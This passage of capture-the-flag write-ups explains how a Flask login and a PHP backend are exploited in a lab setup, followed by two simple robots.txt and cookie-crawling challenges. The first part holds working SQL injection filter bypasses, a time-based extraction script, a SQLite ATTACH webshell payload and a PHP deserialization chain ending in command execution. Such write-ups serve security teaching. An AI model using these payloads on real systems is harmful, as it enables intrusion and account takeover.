            return render_template("login.html",displayStatus="block")

        login = sqler.queryExecutor(query=username,cursor=cursor)

        if (login):
            verified=utils.hash_verifier(password=password,recoveredPassword=login['password'])
            if verified:
                session['username'] = login['username']
                return redirect("/dashboard")

        return render_template("login.html",displayStatus="block")

    return render_template("login.html",displayStatus="none")
So the password is verified in a second moment by the following method:
def hash_verifier(self,password,recoveredPassword):
    result = False
    exception = False

    try:
        result = bcrypt.checkpw(password.encode(),recoveredPassword.encode())
    except Exception:
        exception = True

    return  result \
        if recoveredPassword.startswith("$2y$") and not exception else False
Notice that the application accept only linux $2y$ bcrypt hash format even if the bcrypt.checkpw supports various other forms of bcrypt hash such as $2a$.
Bcrypt passwords in the db are uncrackable since they’re generated randomly with something like this by the author:
htpasswd -i -nbBC 10 USER "$(cat /dev/urandom | tr -dc A-Za-z0-9 | head -c 32 )" | cut -c6- | tr -d '\n'
The SqlInjection resides in dbConnection.py, but some strips on the inserted query and some filters are hard to bypass. Checks are done by the method __recuresiveStrip while other words like select are poorly checked before to execute the sql statement so they can be bypassed easily by using some payload like: selselectect
def __recursiveStrip(self,query):
    matches = ["updatexml","extract","%","unhex","hex", \
                    "join", "roles", "id", "rolestring", "role",\
                    "ascii","concat","lower","upper","mid","substr","substring", \
                    "replace", "right", "left", "strcmp", "rtrim", "rpad","ucase", "lcase", \
                    "max", "cast", "conv", "convert", "if" , "benchmark" , ">" , "<" \
                    "->", "/", "*","aes","char","compress","find","base64", "instr" \
                    "is" , "json","left","md5", "oct","ord", "regexp","sha","space","digest"\
                    "trim","uncompress", "xor", "~", "|","case","when"]

    patterns = [".*,.*[uU][sS][eE][rR][nN][aA][mM][eE]"]

    for x in patterns:
        if re.match(x,query.lower()):
            query = query.lower()
            query = re.sub(x,"",query)

    for x in matches:
        if x in query.lower():
            query = query.lower()
            query = query.replace(x,"")

    return self.__recursiveStrip(query) \
        if any([x in query.lower() for x in matches]) \
            or any([re.match(query.lower(),x) for x in patterns]) \
                else query
Some other keyword such as updatexml etc.. are severly prohibited and they’re recursively stripped by the application. We can’t inject % in the LIKE statement.
We could perform a simple UNION select injection but we need to retrivie the admin username first because there is a check which selects the username from the database without using it directly.
@app.route('/dashboard',methods = ['GET','POST'])
def dashboard():
    if session and session['username'] == sqler.staticAdminSelector(cursor):
        ...
    def staticAdminSelector(self,cursor):
        cursor.execute(f"SELECT username FROM user as u JOIN roles as r ON u.id = r.id WHERE r.roleString = 'admin'")
        got = cursor.fetchall()

        return got[0]['username'] if len(got) > 0 else self.utils.generateRandomToken(20)
Sql Injection method 1 (Easy way) -> Retrivie data using sleep queries
So we need to perform a Time Based Sql Injection to retrivie the user.
Since % is banned we need to retrivie the length of the string first, and the we can use the character _ in the like to retrivie the information.
The exploit should be something like this:
import requests as r
import string
import time

url = "http://localhost:56563/login"
charAlphabet = string.digits + string.ascii_lowercase + string.ascii_uppercase + "$./"
#FIND ADMIN USERNAME VIA SQL-Injection


#retrivie the length of athe users
users_length = []
for z in range(2): #from createDb.sql script we see the number of users
    digits = 0
    while True:
        #select (select username from user LIMIT 1 OFFSET 1) AS ll having length(ll) = 14 and sleep(2);
        query = f"""\\' or (selselectect (selselectect username from user LIMIT 1 OFFSET {z}) AS ll having length(ll) = {digits} and slesleepep(2)) -- abcd """
        data = {"username":query,"password":"test"}
        before = time.time()
        response = r.post(url=url,data=data)
        if time.time() - before > 2 :
            users_length.append(digits)
            break
        digits = digits + 1


print(users_length)

users_list = []
offset = 0
for x in users_length:
    userName = ""
    pattern = ""
    for p in range(0,x):
        for alpha in charAlphabet:
            pattern = userName + alpha + "_" * ((x-1)-(p))
            print(pattern)
            #select (select username from user LIMIT 1 OFFSET 1) AS ll having length(ll) = 14 and sleep(2);
            query = f"""\\' or (selselectect (selselectect username from user LIMIT 1 OFFSET {offset}) AS ll having ll LIKE BINARY "{pattern}" and slesleepep(2)) -- abcd """
            data = {"username":query,"password":"test"}
            before = time.time()
            response = r.post(url=url,data=data)
            if time.time() - before > 2 :
                userName += alpha
                break
    users_list.append(userName)
    offset = offset + 1

print(users_list)
We got user and adminRoot00988 from the Db.
We could have gone further by getting the BCrypt hashes like shown in the script retrivie_data_from_db.py but it’s useless.
Now that we have the username of the admin (which is adminRoot00988) we can perform the Sql Injection in the login, but first we need to generate a valid BCrypt hash to bypass the password check.
Bash script:
htpasswd -i -nbBC 10 USER "test"
We get something like this:
USER:$2y$10$XcBsMyOm59SW87eDAl38gO2.ZAJMEUK.YPjSBDsqLA7m/RjvVdsoK
Finally we can inject in the login page the following:
username: \' union selselectect 1,"adminRoot00988","$2y$10$XcBsMyOm59SW87eDAl38gO2.ZAJMEUK.YPjSBDsqLA7m/RjvVdsoK" -- abcd

password: test
But we’re still not in and we get from the page:
Username and Password Invalid
That’s a little tricky, and is due to the fact the in __recursiveStripFunction when a substring matches it gets removed and lowercased. So once inserted a bcrypt hashed that has a banned substring contained in, the checks fails and we cannot login.
Since bcrypt library in python allows to check $2y$ password format but it does not allow us to generate such kind of hashes, we can use the passlib.hash module which supports $2y$ encryption and we can make a python script which tries the sql injection until a valid hash bypasses the filters. This should require few attempts.
import requests as r
from passlib.hash import bcrypt
# htpasswd -bnBC 10 "" password | tr -d ':\n' | sed 's/$2y/$2a/'
response_string = "invalid"
# when hash matches a char contained in blacklist element it got regenerated until the hash bypass the
# blacklist

while "invalid" in response_string.lower() :
    hash = bcrypt.using(rounds=4).hash("test", ident="2y") #rounds 4 faster to generate
    data = {"username":f"""\\' union selselectect 1,"adminRoot00988","{hash}" -- abcd ""","password":"test"}
    print(data)
    response = r.post(url,data=data,allow_redirects=True)
    response_string = response.text
Result:
{'username': '\\\' union selselectect 1,"adminRoot00988","$2y$04$iwB8gtSZqQcxrNMp2aN7ReGuYl/r01J2VugS0bJt.6V1fw2qcCbw2" -- abcd ', 'password': 'test'}
{'username': '\\\' union selselectect 1,"adminRoot00988","$2y$04$H9FV/viWy6XxeFbKCqeXGui4WH441RS9EoErvoxMGydaxayd8Kkdq" -- abcd ', 'password': 'test'}
{'username': '\\\' union selselectect 1,"adminRoot00988","$2y$04$XaWhbo6rMTMSgaRx2JJNR.j5u8zktp28/3PovGp1kEkht6/jM/4Uu" -- abcd ', 'password': 'test'}
{'username': '\\\' union selselectect 1,"adminRoot00988","$2y$04$8ImU.CUkHLfApd5QFgys/.Bmp62BE.jqzfOd5p7IRkFoeBznybJ1u" -- abcd ', 'password': 'test'}
{'username': '\\\' union selselectect 1,"adminRoot00988","$2y$04$ZtiDCa5qK57k.9HzQ9jefO06jpR6GUi9l.HpWjjD00AbxT/4mzOLi" -- abcd ', 'password': 'test'}
{'username': '\\\' union selselectect 1,"adminRoot00988","$2y$04$TnOffKkS/1NT3bIU9zfIRu1WryBoOM1qnhRgS44w/.DNQgQF7aKXm" -- abcd ', 'password': 'test'}
{'username': '\\\' union selselectect 1,"adminRoot00988","$2y$04$Cx3NNMkulsWZwe/Vnt4VFeobzg8.WRDgnndkVpreSRANXPAOt49UG" -- abcd ', 'password': 'test'}
{'username': '\\\' union selselectect 1,"adminRoot00988","$2y$04$EFvn.z3YvPN1C9HDpeanSOTgO3WNE1Zi.GFvjxt48FejxktOkku1." -- abcd ', 'password': 'test'}
The latest payload is good and let’s try to inject it via browser with:
username: \' union selselectect 1,"adminRoot00988","$2y$04$EFvn.z3YvPN1C9HDpeanSOTgO3WNE1Zi.GFvjxt48FejxktOkku1." -- abcd

password: test
We’re in!

Sql Injection method 2 (Creative way) -> Use a single payload to bypass everything!
We can exploit the recursiveStrip and play with it by injecting creative payloads which retrivies automatically the right user from the db and we pass an our hashed password with union select like the method 1.
Also, to avoid banned characters in the bcrypt hash we can use hexadecimal notation with 0x as data for the column, in fact hex will be automatically converted by mysql, very handly!
username=\' union sel/**/ect 1,(sel/**/ect usern/**/ame from user limit 1,1),0x243279243130245a57616c514573323339334d4b6277427a716b716e654837416e4432787a6e656f34356b7246497674757648476a415769674a5336-- abcd

password=a

Payload found by: beryxz
Note: We found the payload in testing phases of the challenge and we decided to leave this way as intented.
The panel contains a jwt Token called magicToken, this is passed to the PHPServer to perform requests.
The application uses a Serialized Object of type MD5DBEngine and replaces the hash 00000000000000000000000000000000 with the md5 hash generated from the user input. The php server then performs an unserialize of the passwd input in the JWT.
Everything can be understood in
serverRequestHandler.py:
    def sendRequest(self,key,word,jwt_token,utils):
        value = base64.b64decode(self.requestObject.encode()).decode()
        value = value.replace('00000000000000000000000000000000',hashlib.md5(word.encode()).hexdigest())
        myDict = {key:base64.b64encode(value.encode()).decode()}
        encoded_jwt = utils.jwtSignerMethod(myDict,jwt_token)
        cookies = {"decodeMyJwt":encoded_jwt}
        response = r.get(self.urllocation,cookies=cookies).text
        return [response if "FOUND" in response else "Your password is secure, no matches in our dbs"\
                , encoded_jwt]
To let the exploit to work the flask application provides an API just to return the jwt signed token. The request can be performed to getSignedCookie from an authenticated user.
The PHP application flows is the following:
We’ve a SQL statement in md5Hashes.php vulnerable to Sql Injection which interacts with SQLite database which resides on the container which runs the PHP instance.
    public function perform(){
        include('db_connector.php');

        $query = "SELECT 'FOUND IN DB, UPDATE YOUR PASSWORDS!!' FROM UnsecurePasswordsHash WHERE value = '" . $this -> HashString . "'";

        $db1->exec($query);
        $res = $db1->query($query)->fetchArray();
        return ($res[0]);
    }
Since we can insert multiple statement via the exec function the idea is to use the exploit which can be easily found from payload all the things to achieve an RCE.
ATTACH DATABASE '/var/www/lol.php' AS lol;
CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");--
The magic method __toString called by the index.php page returns the result of the function perform which is used to get the JWT content from the cookie variable decodeMyJwt and then the object gets base64decoded and unserialized.
We have to poke around with MD5DBEngine class in order to reach the object deserialization RCE. We can see from the code:
    private $HashString = "";
    private $objArray = array();

    public function __construct($HashString){
        $this -> HashString = $HashString;
        $this -> objArray['obj'] = $this;
    }

    ....

    public function __toString(){
        return strval($this -> objArray['obj'] -> perform());
    }
that the class is initialized by default whit $this reference and it’s saved in an array. Then when the __toString gets called the object is retrivied from the array and the perform method gets executed.
In order to create the php file for the RCE (actually it can be whatever extension you want not necessarily PHP) we can create a script sqlinjectionserializer.php which does the work:
<?php

class MD5DBEngine{

    private $objArray = array();
    private $HashString = "";

    public function __construct($HashString){
        $this -> objArray['obj'] = $this;
        $this -> HashString = $HashString;
    }
}


$obj = new MD5DBEngine('\'; ATTACH DATABASE \'/srv/app/container/aaaaa.php\' AS lol; CREATE TABLE lol.test (dataz text); INSERT INTO lol.test (dataz) VALUES (";system(\'cat /flag.txt\');"); --');

echo base64_encode(serialize($obj));
?>
Pay attention to the path where the file is saved:
/srv/app/container/aaaaa.php. This is why the user which runs the PHP server has the privileges to write only there, and this can be seen from the Dockerfile (line 18 chown -R www-data:www-data /srv/app/container)
Now a little bit explaination why I save in the file the content: ;system(\'cat /flag.txt\');. This is due because if you look at visualizer.php which we have to run to execute our RCE, there is the eval which gets the content with the function get_file_contents and it splits the content by using the following regex:
preg_match('/[^;]+;$/', $content_of_the_file, $matches);
The string must start with a ; and then should be followed by the PHP code we want to execute. This restrictions is present beacuse when we create a file using the ATTACH command, some dirty bytes will preceed our PHP payload. This bytes are necessary to SQLite to indentify is own format when a db file is created, but are an obstacle for us.
So we can send the base64 encoded payload by signing it before with JWT. We can build a script which does the work:
import requests as r
url = "http://localhost:1999/login"

with r.Session() as s:
    # htpasswd -bnBC 10 "" password | tr -d ':\n' | sed 's/$2y/$2a/'
    response_string = "invalid"
    # when hash matches a char contained in blacklist element it got regenerated until the hash bypass the
    # blacklist

    while "invalid" in response_string.lower() :
        hash = bcrypt.using(rounds=4).hash("test", ident="2y") #rounds 4 faster to generate
        data = {"username":f"""\\' union selselectect 1,"adminRoot00988","{hash}" -- abcd ""","password":"test"}
        print(data)
        response = s.post(url,data=data,allow_redirects=True)
        response_string = response.text

    #print(response.text)
    object = """
    TzoxMToiTUQ1REJFbmdpbmUiOjI6e3M6MjE6IgBNRDVEQkVuZ2luZQBvYmpBcnJheSI7YToxOntzOjM6Im9iaiI7cjoxO31zOjIzOiIATUQ1REJFbmdpbmUASGFzaFN0cmluZyI7czoxNjM6Iic7IEFUVEFDSCBEQVRBQkFTRSAnL3Nydi9hcHAvY29udGFpbmVyL2FhYWFhLnBocCcgQVMgbG9sOyBDUkVBVEUgVEFCTEUgbG9sLnRlc3QgKGRhdGF6IHRleHQpOyBJTlNFUlQgSU5UTyBsb2wudGVzdCAoZGF0YXopIFZBTFVFUyAoIjtzeXN0ZW0oJ2NhdCAvZmxhZy50eHQnKTsiKTsgLS0iO30=
    """

    urlThis = f"http://localhost:1999/getSignedCookie"
    response2 = s.post(urlThis,data={"key":"md5Searcher","value":object})

    print(response2.cookies.get_dict())

    url = "http://localhost:1717/index.php"
    response = r.get(url,cookies={"decodeMyJwt":response2.cookies.get_dict()['magicToken']})

    print(response.text)
If everything is fine we should have our payload saved in the path: /srv/app/container/aaaaa.php.
Now we have to perform a RCE modifing the LFI in file_get_contents by using the class Visualizer. The problem is that the Visualizer does not have a magic method. So if we serialize directly the class Visualizer, it won’t work since the method perform within the class will not be executed.
To execute it we have to take a look again at the class MD5DBEngine. In fact the code within there, allows us to modify the array by declaring a new object which replaces $this reference and then when the toString is called by the Handler it will refer the new object inizialized instaed of $this.
So if the flows is the following:
return strval($this -> objArray['obj'] -> perform());
and since the method we want call in Visualizer is called perform too, we can manipulate the constructor of the class MD5DBEngine to call another MD5DBEngine which finally calls the Visualizer.
Flow:
MD5DBEngine To String Called -> Select a new MD5DBEngine which have in the array obj a Visualizer Instance -> the perform method in Visualizer is called.
To achieve the serialization, the code is the following.
<?php
class Visualizer{
    private $locationFile;

    public function __construct($file){
        $this -> locationFile = $file;
    }
}

class MD5DBEngine{
    private $objArray = array();
    private $HashString = "";

    public function __construct($obj,$HashString){
        $this -> objArray['obj'] = $obj;
        $this -> HashString = $HashString;
    }
}


$obj = new MD5DBEngine(new Visualizer('/srv/app/container/aaaaa.php'),'');

echo base64_encode(serialize($obj));
?>
Again with what we got here, we have to sign with JWT and send it to the server, so the final payload to execute our SqlInjection + RCE will be the following:
Full Solution Script
import requests as r
url = "http://localhost:1999/login"

with r.Session() as s:
    # htpasswd -bnBC 10 "" password | tr -d ':\n' | sed 's/$2y/$2a/'
    response_string = "invalid"
    # when hash matches a char contained in blacklist element it got regenerated until the hash bypass the
    # blacklist

    while "invalid" in response_string.lower() :
        hash = bcrypt.using(rounds=4).hash("test", ident="2y") #rounds 4 faster to generate
        data = {"username":f"""\\' union selselectect 1,"adminRoot00988","{hash}" -- abcd ""","password":"test"}
        print(data)
        response = s.post(url,data=data,allow_redirects=True)
        response_string = response.text

    #print(response.text)
    object = """
    TzoxMToiTUQ1REJFbmdpbmUiOjI6e3M6MjE6IgBNRDVEQkVuZ2luZQBvYmpBcnJheSI7YToxOntzOjM6Im9iaiI7cjoxO31zOjIzOiIATUQ1REJFbmdpbmUASGFzaFN0cmluZyI7czoxNjM6Iic7IEFUVEFDSCBEQVRBQkFTRSAnL3Nydi9hcHAvY29udGFpbmVyL2FhYWFhLnBocCcgQVMgbG9sOyBDUkVBVEUgVEFCTEUgbG9sLnRlc3QgKGRhdGF6IHRleHQpOyBJTlNFUlQgSU5UTyBsb2wudGVzdCAoZGF0YXopIFZBTFVFUyAoIjtzeXN0ZW0oJ2NhdCAvZmxhZy50eHQnKTsiKTsgLS0iO30=
    """

    urlThis = f"http://localhost:1999/getSignedCookie"
    response2 = s.post(urlThis,data={"key":"md5Searcher","value":object})

    print(response2.cookies.get_dict())

    url = "http://localhost:1717/index.php"
    response = r.get(url,cookies={"decodeMyJwt":response2.cookies.get_dict()['magicToken']})

    print(response.text)

    object = """
    TzoxMToiTUQ1REJFbmdpbmUiOjI6e3M6MjE6IgBNRDVEQkVuZ2luZQBvYmpBcnJheSI7YToxOntzOjM6Im9iaiI7TzoxMDoiVmlzdWFsaXplciI6MTp7czoyNDoiAFZpc3VhbGl6ZXIAbG9jYXRpb25GaWxlIjtzOjI4OiIvc3J2L2FwcC9jb250YWluZXIvYWFhYWEucGhwIjt9fXM6MjM6IgBNRDVEQkVuZ2luZQBIYXNoU3RyaW5nIjtzOjA6IiI7fQ==
    """
    urlThis = f"http://localhost:1999/getSignedCookie"
    response2 = s.post(urlThis,data={"key":"md5Searcher","value":object})

    url = "http://localhost:1717/index.php"
    response = r.get(url,cookies={"decodeMyJwt":response2.cookies.get_dict()['magicToken']})

    print(response.text)
🏁 DANTE{SqlInj3cti0n_pLus_d3S3r1al1zatI0N_is_br0K3N_99_99_99_AAFFB78312DD}
Unknown Site 1
Just a web warmup challenge to keep the bots away. Enjoy it.
Author:Virgula

The page shows an image. The image referers to Google and shows a robot as an hint. Robots file are very important for a search engine. It is a file located on a server which indicates which file the search engine can show on the internet and can access to in order to crawl and collect info about the website. To unsertand more about robots.txt please visit: https://en.wikipedia.org/wiki/Robots.txt. The flag can be easily retrivied by visiting: /robots.txt.
🏁 DANTE{Yo0_Must_B3_A_R0boTtTtTtTTtTAD6182_0991847}
Unknown Site 2
Now that you completed the Warmup, you need to get the hidden second flag on the same site.
Author:Virgula
After completing the challenge above, Unknown Site 1, we can see some more info in the file robots.txt:
- The first flag
- Some other directories
Visiting the first directory (s3cretDirectory1) gives us the following result:
Hello There User!
Poking around with headers we can find a cookie named FLAG with value NOPE. Trying to access s3cretDirectory2 gives us a similar result. Visiting s3cretDirectory3 instead, returns a list of php pages saved in that directory.
Example:
0aI4CRUqFVn5vTWQsoNZhFvKcGg7i6e3.php
0akStEOWq118z6EroRWoLIdAJ2gRntAa.php
0BmZPSmQaQ4AoYsKhDdH3U5B47dRQKqf.php
0BRUlCClTlqglOMCcfI8ehGd5u2dY8x8.php
0D33rdk9NREOX1raB4AJLyQicNqhROI7.php
0gUxhSv85tdnmcjbjxMkotMUE3Eq8s3h.php
00i8HTSHh9okcnuoIrIxErhAjSe1gKQa.php
0IUOyATG24VDSpHI9PNxQGJrz8iqaINl.php
0Jc7BSRx6Is10vu0oCrjn9D99kfM6MjI.php

etc... etc
Clicking on pages, you will get always the same result:
Hello There User!
And the cookie with name FLAG value NOPE is still present. The solution is to write a small script to crawl all the PHP files and check all the FLAG cookies in order to get the flag.
import requests as r
from bs4 import BeautifulSoup
import re

response = r.get('http://localhost:5757/s3cretDirectory3/')
soup = BeautifulSoup(response.text,features="html.parser")

for a in soup.find_all('a', href=True):
    if re.match("[a-zA-Z0-9]{32}",a['href']):
        request2 = r.get('http://localhost:5757/s3cretDirectory3/'+a['href'])
        if a['href'] != "index.php" and request2.cookies.get_dict()['FLAG'] != "NOPE":
            print("Found flag in page: " + a['href'])
            print(request2.cookies.get_dict())
            break
Bash one-liner solution version!:
wget -rv http://localhost:5757/s3cretDirectory3/ -S 2>&1 | grep FLAG=D
🏁 DANTE{Rand0m_R3al_C00ki3_000912_24}